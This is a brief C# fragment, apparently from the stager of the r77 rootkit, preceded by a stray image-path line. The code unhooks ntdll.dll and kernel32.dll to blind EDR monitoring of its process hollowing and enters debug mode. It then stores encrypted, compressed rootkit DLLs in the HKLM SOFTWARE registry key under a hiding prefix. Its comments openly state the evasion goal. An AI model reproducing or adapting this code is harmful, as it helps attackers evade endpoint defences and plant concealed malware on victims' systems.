 // Unhook DLL's that are monitored by EDR.
// Otherwise, the call sequence analysis of process hollowing gets detected and the stager is terminated.
Unhook.UnhookDll("ntdll.dll");
if (Environment.OSVersion.Version.Major >= 10 || IntPtr.Size == 8) // Unhooking kernel32.dll does not work on Windows 7 x86.
{
Unhook.UnhookDll("kernel32.dll");
}
Process.EnterDebugMode();
// Write r77-x86.dll and r77-x64.dll to the registry.
// Install.exe could also do this, but .NET has better compression routines.
using (RegistryKey key = Registry.LocalMachine.OpenSubKey("SOFTWARE", true))
{
key.SetValue(R77Const.HidePrefix + "dll32", Decompress(Decrypt(Resources.Dll32)));
key.SetValue(R77Const.HidePrefix + "dll64", Decompress(Decrypt(Resources.Dll64)));
}